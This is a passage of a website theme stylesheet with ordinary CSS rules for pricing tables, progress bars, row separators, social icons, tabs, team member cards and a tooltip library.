    width: 180px;
    max-width: 100%;
}

.pricing-table-two .pricing-table__footer .ht-btn:hover {
    background: #363A68;
}

.pricing-table-two .pricing-table__feature-mark {
    position: absolute;
    top: -1px;
    right: -1px;
    width: 0;
    height: 0;
    border-top: 88px solid #d2a98e;
    border-bottom: 88px solid transparent;
    border-left: 88px solid transparent;
}

.pricing-table-two .pricing-table__feature-mark span {
    position: absolute;
    top: -72px;
    right: 6px;
    text-align: center;
    font-size: 11px;
    font-weight: 700;
    line-height: 1.19;
    display: block;
    color: #fff;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.pricing-table-two .pricing-table:hover .pricing-table__inner {
    -webkit-box-shadow: 0 2px 30px rgba(89, 69, 230, 0.12);
    box-shadow: 0 2px 30px rgba(89, 69, 230, 0.12);
    border: 0 solid transparent;
    padding: 35px 21px 41px;
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.pricing-table-two .pricing-table--popular .pricing-table__inner {
    -webkit-box-shadow: 0 2px 30px rgba(89, 69, 230, 0.12);
    box-shadow: 0 2px 30px rgba(89, 69, 230, 0.12);
    border: 0 solid transparent;
    padding: 35px 21px 41px;
    background: #002FA6;
}

.pricing-table-two .pricing-table--popular .pricing-table__title {
    color: #ffffff;
}

.pricing-table-two .pricing-table--popular .pricing-table__price-wrap .currency {
    color: #ffffff;
}

.pricing-table-two .pricing-table--popular .pricing-table__price-wrap .price {
    color: #ffffff;
}

.pricing-table-two .pricing-table--popular .pricing-table__price-wrap .period {
    color: #ffffff;
}

.pricing-table-two .pricing-table--popular .pricing-table__list li {
    color: #ffffff;
}

.ht-plans-menu .tab__item:first-child a {
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 5px !important;
}

.ht-plans-menu .tab__item:last-child a {
    border-top-right-radius: 5px !important;
    border-bottom-right-radius: 5px !important;
}

.ht-plans-menu .tab__item a {
    font-size: 16px;
    font-weight: 500;
    line-height: 1.25;
    border: 1px solid #ededed;
    background: #fff;
    color: #454545;
    padding: 18px 10px 16px;
    min-width: 160px;
    border-radius: 0;
}

.ht-plans-menu .tab__item a.active {
    background: #363A68;
    color: #ffffff;
    border-color: #363A68 !important;
}


/*=====  End of pricing table  ======*/


/*=============================================
=            23. progress Bar Css           =
==============================================*/

.progress-bar--one .progress-charts {
    margin-bottom: 20px;
    padding-bottom: 20px;
    overflow: hidden;
}

.progress-bar--two .progress-charts {
    padding-bottom: 20px;
    overflow: hidden;
}

.progress-charts .heading {
    color: #6d70a6;
    margin-bottom: 12px;
    font-weight: 400;
}

.progress-charts .progress {
    height: 4px;
    overflow: visible;
    font-size: 14px;
    background-color: #f5f5f5;
    border-radius: 0;
}

.progress-charts .progress .progress-bar {
    position: relative;
    background: #363A68;
    color: #363A68;
}

.progress-charts .progress .progress-bar::after,
.progress-charts .progress .progress-bar::before {
    content: '';
    position: absolute;
    right: -4px;
    top: 50%;
    border-radius: 50%;
    -webkit-transform: translate(50%, -50%);
    -ms-transform: translate(50%, -50%);
    transform: translate(50%, -50%);
}

.progress-charts .progress .progress-bar::after {
    height: 13px;
    width: 13px;
    border: 3px solid currentColor;
}

.progress-charts .progress .progress-bar::before {
    height: 28px;
    width: 28px;
    border: 1px solid currentColor;
    opacity: .3;
}

.progress-charts .progress .progress-bar span.percent-label {
    position: absolute;
    right: -45px;
    font-size: 14px;
    font-weight: 500;
    top: -40px;
    color: #2e3280;
    line-height: 2;
}

.progress-charts .progress .progress-bar.gradient-1 {
    color: #61fded;
    background-color: #0d8abc;
    background-image: -webkit-linear-gradient(314deg, #0d8abc 0px, #61fded 100%);
    background-image: -o-linear-gradient(314deg, #0d8abc 0px, #61fded 100%);
    background-image: linear-gradient(-224deg, #0d8abc 0px, #61fded 100%);
}

.progress-charts .progress .progress-bar.gradient-2 {
    color: #eece90;
    background-color: #d45529;
    background-image: -webkit-linear-gradient(314deg, #d45529 0px, #eece90 100%);
    background-image: -o-linear-gradient(314deg, #d45529 0px, #eece90 100%);
    background-image: linear-gradient(-224deg, #d45529 0px, #eece90 100%);
}

.progress-charts .progress .progress-bar.gradient-3 {
    color: #5c51ff;
    background-color: #f646a9;
    background-image: -webkit-linear-gradient(314deg, #f646a9 0px, #5c51ff 100%);
    background-image: -o-linear-gradient(314deg, #f646a9 0px, #5c51ff 100%);
    background-image: linear-gradient(-224deg, #f646a9 0px, #5c51ff 100%);
}

.progress-charts .progress .progress-bar.gradient-4 {
    color: #e5529a;
    background-color: #e77654;
    background-image: -webkit-linear-gradient(314deg, #e77654 0px, #e5529a 100%);
    background-image: -o-linear-gradient(314deg, #e77654 0px, #e5529a 100%);
    background-image: linear-gradient(-224deg, #e77654 0px, #e5529a 100%);
}

.progress-charts .progress__two .progress {
    height: 16px;
    overflow: visible;
    font-size: 14px;
    border-radius: 0;
    height: 32px;
    padding: 6px;
    border-radius: 30px;
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #f2f2f2;
}

.progress-charts .progress__two .progress-bar {
    background-color: #9C7AF2;
    background: #363A68;
    position: relative;
    top: auto;
    bottom: auto;
    left: auto;
    right: auto;
    border-radius: inherit;
}

.progress-charts .progress__two .progress-bar::after,
.progress-charts .progress__two .progress-bar::before {
    display: none;
}

.progress-charts .progress__two .progress-bar span.percent-label {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 15px;
    display: block;
    font-size: 12px;
    font-weight: 500;
    color: #fff;
}

.progress-charts .progress__two .progress.gradient-1 {
    color: #61fded;
    background-color: #0d8abc;
    background-image: -webkit-linear-gradient(314deg, #0d8abc 0px, #61fded 100%);
    background-image: -o-linear-gradient(314deg, #0d8abc 0px, #61fded 100%);
    background-image: linear-gradient(-224deg, #0d8abc 0px, #61fded 100%);
}

.progress-charts .progress__two .progress.gradient-2 {
    color: #eece90;
    background-color: #d45529;
    background-image: -webkit-linear-gradient(314deg, #d45529 0px, #eece90 100%);
    background-image: -o-linear-gradient(314deg, #d45529 0px, #eece90 100%);
    background-image: linear-gradient(-224deg, #d45529 0px, #eece90 100%);
}

.progress-charts .progress__two .progress.gradient-3 {
    color: #5c51ff;
    background-color: #f646a9;
    background-image: -webkit-linear-gradient(314deg, #f646a9 0px, #5c51ff 100%);
    background-image: -o-linear-gradient(314deg, #f646a9 0px, #5c51ff 100%);
    background-image: linear-gradient(-224deg, #f646a9 0px, #5c51ff 100%);
}

.progress-charts .progress__two .progress.gradient-4 {
    color: #e5529a;
    background-color: #e77654;
    background-image: -webkit-linear-gradient(314deg, #e77654 0px, #e5529a 100%);
    background-image: -o-linear-gradient(314deg, #e77654 0px, #e5529a 100%);
    background-image: linear-gradient(-224deg, #e77654 0px, #e5529a 100%);
}


/*=============================================
=        25. Row Separators Css            =
=============================================*/

.row-separators-wrap {
    position: relative;
}

.separators-space {
    padding-top: 300px;
    padding-bottom: 300px;
}

.row-separators-images {
    background-image: url(../images/bg/home-resolutions-hero-bg-image.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: fixed;
}

.row-separators-bg {
    background: #69afed;
}

.vc_row-separator.bottom {
    bottom: 0;
}

.vc_row-separator svg {
    height: 100px;
    width: 100%;
}

.vc_row-separator {
    position: absolute;
    width: 100%;
    left: 0;
    z-index: 1;
    line-height: 0;
}

.row-separators-style .vc_row-separator svg {
    fill: #fff;
}

.square-style .vc_row-separator.square.bottom {
    -webkit-transform: translate(-50%, 50%);
    -ms-transform: translate(-50%, 50%);
    transform: translate(-50%, 50%);
}

.square-style .vc_row-separator.square {
    width: auto;
    left: 50%;
}

.square-style .vc_row-separator svg {
    height: 90px;
}

.square-style .vc_row-separator svg {
    fill: #f7be68;
}

.big-triangle-style .big_triangle.bottom {
    -webkit-transform: scaleY(-1);
    -ms-transform: scaleY(-1);
    transform: scaleY(-1);
}

.big-triangle-style .vc_row-separator svg {
    fill: #fff;
}

.tilt-right-style .tilt_right.bottom {
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1);
}

.tilt-right-style .vc_row-separator svg {
    fill: #69afed;
}

.tilt-left-style .vc_row-separator.top {
    top: 0;
}

.tilt-left-style .vc_row-separator.tilt_left.top {
    -webkit-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    transform: scale(1, -1);
}

.tilt-left-style .vc_row-separator svg {
    height: 100px;
}

.tilt-left-style .vc_row-separator svg {
    fill: #69afed;
}

.wavify-wrapper {
    position: absolute;
    bottom: 0;
    width: 100%;
}

.wavify-wrapper svg {
    height: 380px;
}

.triangle-bottom .vc_row-separator.triangle.bottom {
    -webkit-transform: scaleY(-1);
    -ms-transform: scaleY(-1);
    transform: scaleY(-1);
}

.triangle-bottom .vc_row-separator.triangle.bottom {
    -webkit-transform: scaleY(-1);
    -ms-transform: scaleY(-1);
    transform: scaleY(-1);
}

.triangle-bottom .vc_row-separator svg {
    fill: #fff;
}

.triangle-bottom .vc_row-separator svg {
    height: 40px;
}

.curve-style .vc_row-separator.bottom {
    bottom: 0;
}

.curve-style .vc_row-separator svg {
    fill: #fff;
}

.curve-style .vc_row-separator svg {
    height: 50px;
}

.waves-style .vc_row-separator.bottom {
    bottom: 0;
}

.waves-style .vc_row-separator svg {
    height: 30px;
}

.waves-style .vc_row-separator svg {
    fill: #69afed;
}

.circle-style .vc_row-separator.top {
    top: 0;
}

.circle-style .vc_row-separator svg {
    height: 50px;
}

.circle-style .vc_row-separator svg {
    fill: #69afed;
}

.default-bg-2 {
    background: #69AFED;
}

.particles-area {
    position: relative;
}

.constellation-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
}

.vc_row-separator.bottom {
    bottom: 0;
}

.triangle-one-style .vc_row-separator svg,
.triangle-two--style .vc_row-separator svg {
    fill: #69afed;
}

.triangle-one-style .vc_row-separator svg,
.triangle-two--style .vc_row-separator svg {
    height: 200px;
}

.triangle-two--style .vc_row-separator.tilt_right.top {
    -webkit-transform: scale(-1, -1);
    -ms-transform: scale(-1, -1);
    transform: scale(-1, -1);
}


/*=============================================
=          24. Circle Progress Css            =
=============================================*/

.circle-progress-wrapper {
    position: relative;
}

.feature-list-progress {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

@media only screen and (max-width: 575px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .feature-list-progress {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
}

.feature-list-progress__info {
    margin-left: 40px;
    -webkit-flex-basis: calc(100% - 170px);
    -ms-flex-preferred-size: calc(100% - 170px);
    flex-basis: calc(100% - 170px);
}

@media only screen and (max-width: 575px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .feature-list-progress__info {
        margin-top: 20px;
        margin-left: 0;
    }
}

.feature-list-progress__counter {
    -webkit-flex-basis: 170px;
    -ms-flex-preferred-size: 170px;
    flex-basis: 170px;
}

.feature-list-progress__list li {
    margin-bottom: 10px;
}

.chart-progress {
    position: relative;
    width: 160px;
    height: 160px;
}

.chart-progress canvas {
    position: absolute;
    top: 0;
    left: 0;
}

.chart-progress.cart-pogress-small {
    width: 140px;
    height: 140px;
}

.chart-progress__inner-wrapper {
    width: 100%;
    height: 100%;
    padding: 13px;
    position: relative;
}

.chart-progress__inner {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background: #363A68;
}

.chart-progress__inner--gradient {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #f76b1c;
    background-image: -webkit-linear-gradient(314deg, #fad961 0, #f76b1c 100%);
    background-image: -o-linear-gradient(314deg, #fad961 0, #f76b1c 100%);
    background-image: linear-gradient(-224deg, #fad961 0, #f76b1c 100%);
}

.chart-progress__inner--bg-blue {
    background: #5945e6;
}

.chart-progress__inner--theme-two {
    background: #d2a98e;
}

.chart-progress__inner--white {
    background: transparent;
}

.chart-progress__inner-content {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.chart-progress__inner-text {
    color: #ffffff;
}

.chart-progress__inner-text.text-black {
    color: #000000;
    font-size: 24px;
    font-weight: 400;
}

.chart-progress__inner-text.chart-icon {
    font-size: 34px;
}

.circle-design {
    position: absolute;
    border-radius: 50%;
    -webkit-animation: jump infinite 2s;
    animation: jump infinite 2s;
    -webkit-animation-direction: alternate;
    animation-direction: alternate;
    background-color: #f76b1c;
    background: #363A68;
}

.circle-design.one {
    width: 43px;
    height: 43px;
    left: 0;
    bottom: 28px;
}

.circle-design.two {
    width: 17px;
    height: 17px;
    right: -20px;
    top: 50%;
    margin-top: -8px;
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
}

.circle-design--theme-two {
    background: #d2a98e;
}

.circle-design--gradient {
    background-color: #f76b1c;
    background-image: -webkit-linear-gradient(314deg, #fad961 0, #f76b1c 100%);
    background-image: -o-linear-gradient(314deg, #fad961 0, #f76b1c 100%);
    background-image: linear-gradient(-224deg, #fad961 0, #f76b1c 100%);
}

.circle-design--bg-green {
    background: #38cb89;
    -webkit-box-shadow: 0 2px 17px rgba(89, 69, 230, 0.27);
    box-shadow: 0 2px 17px rgba(89, 69, 230, 0.27);
}

@-webkit-keyframes jump {
    0% {
        -webkit-transform: translateY(-10px) scale(0.9, 0.9);
        transform: translateY(-10px) scale(0.9, 0.9);
    }
    100% {
        -webkit-transform: translateY(10px) scale(1, 1);
        transform: translateY(10px) scale(1, 1);
    }
}

@keyframes jump {
    0% {
        -webkit-transform: translateY(-10px) scale(0.9, 0.9);
        transform: translateY(-10px) scale(0.9, 0.9);
    }
    100% {
        -webkit-transform: translateY(10px) scale(1, 1);
        transform: translateY(10px) scale(1, 1);
    }
}

.feature-list-progress {
    z-index: 3;
    position: relative;
}


/*=====  End of circle progress  ======*/


/*=============================================
=        26. Social Networks Css            =
=============================================*/

.ht-social-networks .item {
    display: inline-block;
}

.ht-social-networks .item .social-link {
    display: block;
    padding: 5px 8px;
}

.ht-social-networks.large-icon .social-link {
    padding: 5px 13px;
    font-size: 20px;
}

.ht-social-networks.extra-large-icon .social-link {
    padding: 5px 15px;
    font-size: 30px;
}

.ht-social-networks.flat-round .item,
.ht-social-networks.solid-rounded-icon .item {
    margin: 8px;
}

.ht-social-networks.flat-round .social-link,
.ht-social-networks.solid-rounded-icon .social-link {
    font-size: 18px;
    display: block;
    text-align: center;
    height: 48px;
    width: 48px;
    line-height: 40px;
    background: #ededed;
    color: #696969;
    border-radius: 50%;
    position: relative;
}

.ht-social-networks.flat-round .social-link:hover,
.ht-social-networks.solid-rounded-icon .social-link:hover {
    color: #ffffff;
    background: #363A68;
}

.ht-social-networks.solid-rounded-icon .social-link {
    background: transparent;
    border: 1px solid #e0e0e0;
}

.ht-social-networks.solid-rounded-icon .social-link:hover {
    border: 1px solid #363A68;
    color: #ffffff;
}

.ht-social-networks.solid-rounded-icon.social-white .social-link {
    color: #ffffff;
}

.ht-social-networks.solid-rounded-icon.social-white .social-link:hover {
    border: 1px solid #ffffff;
    color: #363A68;
    background: #ffffff;
}

.ht-social-networks.icon-tilte .link-icon {
    font-size: 16px;
    min-width: 16px;
    margin-right: 10px;
}

.ht-social-networks.tilte-style .social-link {
    position: relative;
}

.ht-social-networks.tilte-style .social-link::before {
    content: '-';
    position: absolute;
    top: 50%;
    left: -5px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #333;
}

.ht-social-networks.tilte-style .social-link:hover .link-text::after {
    background-color: #d2a98e;
    width: 100%;
    left: 0;
}

.ht-social-networks.tilte-style .item:first-child .social-link::before {
    display: none;
}

.ht-social-networks.tilte-style .link-text {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 500;
    color: #333;
    position: relative;
    padding: 5px 0;
    z-index: 1;
}

.ht-social-networks.tilte-style .link-text::before {
    content: '';
    height: 2px;
    bottom: 0;
    position: absolute;
    left: 0;
    right: 0;
    z-index: -2;
    background: rgba(0, 0, 0, 0.2);
}

.ht-social-networks.tilte-style .link-text::after {
    content: '';
    height: 2px;
    width: 0;
    bottom: 0;
    position: absolute;
    left: auto;
    right: 0;
    z-index: -1;
    -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    -o-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
    transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
}

.ht-social-networks.white-tilte-social .social-link::before {
    color: rgba(255, 255, 255, 0.7);
}

.ht-social-networks.white-tilte-social .social-link:hover .link-text::after {
    background-color: #ffffff;
}

.ht-social-networks.white-tilte-social .link-text {
    color: #fff;
}

.ht-social-networks.white-tilte-social .link-text::before {
    background: rgba(255, 255, 255, 0.7);
}


/*=============================================
=               28. Tabs Css                =
=============================================*/

.ht-tab-menu {
    margin: 0 -10px;
}

.ht-tab-menu li {
    margin: 0 10px;
}

.ht-tab-menu li a {
    font-size: 14px;
    font-weight: 500;
    line-height: 1.3;
    text-transform: uppercase;
    letter-spacing: 1px;
    border: 1px solid #ededed !important;
    border: #ededed;
    background: #fff;
    color: #696969;
    padding: 21px 20px 19px;
    min-width: 200px;
    border-radius: 5px !important;
}

.ht-tab-menu li a.active {
    color: #363A68;
    border-color: #363A68 !important;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .ht-tab-menu li a {
        padding: 21px 10px 19px;
    }
}

@media only screen and (max-width: 767px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .ht-tab-menu li a {
        padding: 12px 13px 12px;
        min-width: 150px;
        margin-bottom: 10px;
    }
}

.ht-tab-menu_two li {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-flex-basis: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
}

.tab-history-image img {
    border-radius: 5px;
}

.tab-content-inner .text {
    font-size: 18px;
    font-size: 18px;
}

.tab-slider-nav--list {
    display: block;
    margin-bottom: 50px;
    opacity: 0.6;
}

.tab-slider-nav--list:hover {
    opacity: 0.9;
}

.tab-slider-nav--list .ht-slider-tab-icon {
    background: rgba(255, 255, 255, 0.2);
    display: inline-block;
    float: left;
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    font-size: 32px;
    border-radius: 15px;
    color: #fff;
    -webkit-box-shadow: 0 15px 50px rgba(89, 69, 230, 0.12);
    box-shadow: 0 15px 50px rgba(89, 69, 230, 0.12);
    margin-right: 30px;
}

.tab-slider-nav--list h5 {
    display: block;
    color: #fff;
    max-width: 280px;
}

.tab-slider-nav--list p {
    margin-top: 26px;
    display: block;
    font-size: 15px;
    font-style: normal;
    font-weight: 400;
    color: #fff;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .tab-slider-nav--list:last-child {
        margin-bottom: 0;
    }
}

.tab-slider-nav .slick-current .tab-slider-nav--list {
    opacity: 1;
}

.tab-slider-nav .slick-current .tab-slider-nav--list .ht-slider-tab-icon {
    background-image: -webkit-linear-gradient(315deg, #f8c59b 0%, #e68c60 100%);
    background-image: -o-linear-gradient(315deg, #f8c59b 0%, #e68c60 100%);
    background-image: linear-gradient(-225deg, #f8c59b 0%, #e68c60 100%);
}

.start-ups-left-tab .tab-slider-nav--list {
    display: block;
    margin-bottom: 50px;
    opacity: 0.6 !important;
}

.start-ups-left-tab .tab-slider-nav--list:hover {
    opacity: 0.9;
}

.start-ups-left-tab .tab-slider-nav .slick-current .tab-slider-nav--list {
    opacity: 1 !important;
}

.start-ups-left-tab .tab-slider-nav .slick-current .tab-slider-nav--list .ht-slider-tab-icon {
    background-image: -webkit-linear-gradient(315deg, #f8c59b 0%, #e68c60 100%) !important;
    background-image: -o-linear-gradient(315deg, #f8c59b 0%, #e68c60 100%) !important;
    background-image: linear-gradient(-225deg, #f8c59b 0%, #e68c60 100%) !important;
}

.tab-slider-images .slick-dots {
    text-align: center;
    margin-top: 30px;
}

.tab-slider-images .slick-dots li {
    display: inline-block;
    margin: 0 15px;
}

.tab-slider-images .slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 8px;
    height: 8px;
    padding: 5px;
    cursor: pointer;
    border: 0;
    outline: none;
    border-radius: 50%;
    -webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.tab-slider-images .slick-dots li button:hover {
    width: 10px;
    height: 10px;
}

.tab-slider-images .slick-dots li.slick-active button {
    width: 16px;
    height: 16px;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 9px #ededed;
    box-shadow: 0 0 9px #ededed;
}

.modern-grid--6 {
    display: grid;
    grid-row-gap: 60px;
    grid-template-columns: repeat(6, 1fr);
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .modern-grid--6 {
        grid-template-columns: repeat(5, 1fr);
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .modern-grid--6 {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media only screen and (max-width: 767px) {
    .modern-grid--6 {
        grid-template-columns: repeat(2, 1fr);
    }
}

.carousel-slider__content {
    margin-top: 25px;
    padding: 0 20px;
}

.carousel-slider__content .headeing {
    margin-bottom: 10px;
}


/*=============================================
=             29. Team Member Css             =
==============================================*/

.sider-title-button-box .ht-btn {
    margin-right: 15px;
}

.ht-team-member .team-image {
    position: relative;
}

.ht-team-member .social-networks {
    position: absolute;
    bottom: 20px;
    left: 20px;
    right: 20px;
    padding: 10px 0;
    opacity: 0;
    visibility: hidden;
    text-align: center;
    padding: 6px 0;
    background-color: #002FA6;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ht-team-member .social-networks a {
    display: inline-block;
    font-size: 16px;
    line-height: 0;
    color: #fff;
    padding: 10px 14px;
}

.ht-team-member:hover .social-networks {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.ht-team-member .team-info {
    margin-top: 20px;
}

.ht-team-member-style-one .ht-team-member {
    max-width: 310px;
    margin: auto;
    margin-bottom: 60px;
}

@media only screen and (max-width: 767px) {
    .ht-team-member-style-one .ht-team-member {
        margin-bottom: 30px;
    }
}

.ht-team-member-style-two .ht-team-member {
    max-width: 350px;
    margin: auto;
    margin-bottom: 60px;
}

@media only screen and (max-width: 767px) {
    .ht-team-member-style-two .ht-team-member {
        margin-bottom: 30px;
    }
}

.ht-team-member-style-three .ht-team-member {
    max-width: 350px;
    margin: auto;
    margin-bottom: 60px;
}

@media only screen and (max-width: 767px) {
    .ht-team-member-style-three .ht-team-member {
        margin-bottom: 30px;
    }
}

.team_member-list .team__title {
    font-size: 15px;
    text-transform: uppercase;
}


/*----------------------------
    tooltip library
----------------------------*/

[class*="hint--"] {
    position: relative;
    display: inline-block;
    /**
	 * tooltip arrow
	 */
    /**
	 * tooltip body
	 */
}

[class*="hint--"]:before,
[class*="hint--"]:after {
    position: absolute;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    visibility: hidden;
    opacity: 0;
    z-index: 1000000;
    pointer-events: none;
    -webkit-transition: 0.3s ease;
    -o-transition: 0.3s ease;
    transition: 0.3s ease;
    -webkit-transition-delay: 0ms;
    -o-transition-delay: 0ms;
    transition-delay: 0ms;
}

[class*="hint--"]:hover:before,
[class*="hint--"]:hover:after {
    visibility: visible;
    opacity: 1;
}

[class*="hint--"]:hover:before,
[class*="hint--"]:hover:after {
    -webkit-transition-delay: 100ms;
    -o-transition-delay: 100ms;
    transition-delay: 100ms;
}

[class*="hint--"]:before {
    content: '';
    position: absolute;
    background: transparent;
    border: 7px solid transparent;
    z-index: 1000001;
}

[class*="hint--"]:after {
    background: #363A68;
    color: white;
    padding: 8px 10px;
    font-size: 14px;
    line-height: 14px;
    white-space: nowrap;
    border-radius: 5px;
    -webkit-box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
    box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
}

[class*="hint--"][aria-label]:after {
    content: attr(aria-label);
}

[class*="hint--"][data-hint]:after {
    content: attr(data-hint);
}

[aria-label='']:before,
[aria-label='']:after,
[data-hint='']:before,
[data-hint='']:after {
    display: none !important;
}


/**
 * source: hint-position.scss
 *
 * Defines the positoning logic for the tooltips.
 *
 * Classes added:
 * 	1) hint--top
 * 	2) hint--bottom
 * 	3) hint--left
 * 	4) hint--right
 */


/**
 * set default color for tooltip arrows
 */

.hint--top-left:before {
    border-top-color: #363A68;
}

.hint--top-right:before {
    border-top-color: #363A68;
}

.hint--top:before {
    border-top-color: #363A68;
}

.hint--bottom-left:before {
    border-bottom-color: #363A68;
}

.hint--bottom-right:before {
    border-bottom-color: #363A68;
}

.hint--bottom:before {
    border-bottom-color: #363A68;
}

.hint--left:before {
    border-left-color: #363A68;
}

.hint--right:before {
    border-right-color: #363A68;
}

.hint--white:after {
    background: #ffffff;
    color: #333;
    padding: 8px 10px;
    font-size: 14px;
    line-height: 14px;
    white-space: nowrap;
    border-radius: 5px;
}

.hint--white:before {
    border-top-color: #ffffff;
}

.hint--black:after {
    background: #000000;
    color: #ffffff;
    padding: 8px 10px;
    font-size: 14px;
    line-height: 14px;
    white-space: nowrap;
    border-radius: 5px;
}

.hint--black:before {
    border-top-color: #000000;
}

.hint--black.hint--bottom::before {
    border-bottom-color: #000000;
}

.hint--black.hint--top-left::before {
    border-top-color: #000000;
}

.hint--black.hint--bottom-left::before {
    border-bottom-color: #000000;
}

.hint--black.hint--top::before {
    border-top-color: #000000;
}

.hint--black.hint--left::before {
    border-left-color: #000000;
}

.hint--black:before {
    border-top-color: transparent;
}

.hint--theme-two:after {
    background: #d2a98e;
    color: #ffffff;
    padding: 8px 10px;
    font-size: 14px;
    line-height: 14px;
    white-space: nowrap;
    border-radius: 5px;
}

.hint--theme-two:before {
    border-top-color: #d2a98e;
}

.hint--theme-two.hint--bottom::before {
    border-bottom-color: #d2a98e;
}

.hint--theme-two.hint--top-left::before {
    border-top-color: #d2a98e;
}

.hint--theme-two.hint--top::before {
    border-top-color: #d2a98e;
}

.hint--theme-two.hint--left::before {
    border-left-color: #d2a98e;
}

.hint--theme-two:before {
    border-top-color: transparent;
}


/**
 * top tooltip
 */

.hint--top:before {
    margin-bottom: -13px;
}

.hint--top:before,
.hint--top:after {
    bottom: 100%;
    left: 50%;
}

.hint--top:before {
    left: calc(50% - 7px);
}

.hint--top:after {
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.hint--top:hover:before {
    -webkit-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    transform: translateY(-8px);
}

.hint--top:hover:after {
    -webkit-transform: translateX(-50%) translateY(-8px);
    -ms-transform: translateX(-50%) translateY(-8px);
    transform: translateX(-50%) translateY(-8px);
}


/**
 * bottom tooltip
 */

.hint--bottom:before {
    margin-top: -13px;
}

.hint--bottom:before,
.hint--bottom:after {
    top: 100%;
    left: 50%;
}

.hint--bottom:before {
    left: calc(50% - 7px);
}

.hint--bottom:after {
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.hint--bottom:hover:before {
    -webkit-transform: translateY(8px);
    -ms-transform: translateY(8px);
    transform: translateY(8px);
}

.hint--bottom:hover:after {
    -webkit-transform: translateX(-50%) translateY(8px);
    -ms-transform: translateX(-50%) translateY(8px);
    transform: translateX(-50%) translateY(8px);
}


/**
 * right tooltip
 */

.hint--right:before {
    margin-left: -13px;
    margin-bottom: -7px;
}

.hint--right:after {
    margin-bottom: -15px;
}

.hint--right:before,
.hint--right:after {
    left: 100%;
    bottom: 50%;
}

.hint--right:hover:before {
    -webkit-transform: translateX(8px);
    -ms-transform: translateX(8px);
    transform: translateX(8px);
}

.hint--right:hover:after {
    -webkit-transform: translateX(8px);
    -ms-transform: translateX(8px);
    transform: translateX(8px);
}


/**
 * left tooltip
 */

.hint--left:before {
    margin-right: -13px;
    margin-bottom: -7px;
}

.hint--left:after {
    margin-bottom: -15px;
}

.hint--left:before,
.hint--left:after {
    right: 100%;
    bottom: 50%;
}

.hint--left:hover:before {
    -webkit-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    transform: translateX(-8px);
}

.hint--left:hover:after {
    -webkit-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    transform: translateX(-8px);
}


/**
 * top-left tooltip
 */

.hint--top-left:before {
    margin-bottom: -13px;
}

.hint--top-left:before,
.hint--top-left:after {
    bottom: 100%;
    left: 50%;
}

.hint--top-left:before {
    left: calc(50% - 7px);
}

.hint--top-left:after {
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
}

.hint--top-left:after {
    margin-left: 14px;
}

.hint--top-left:hover:before {
    -webkit-transform: translateY(-8px);
    -ms-transform: translateY(-8px);
    transform: translateY(-8px);
}

.hint--top-left:hover:after {
    -webkit-transform: translateX(-100%) translateY(-8px);
    -ms-transform: translateX(-100%) translateY(-8px);
    transform: translateX(-100%) translateY(-8px);
}


/**
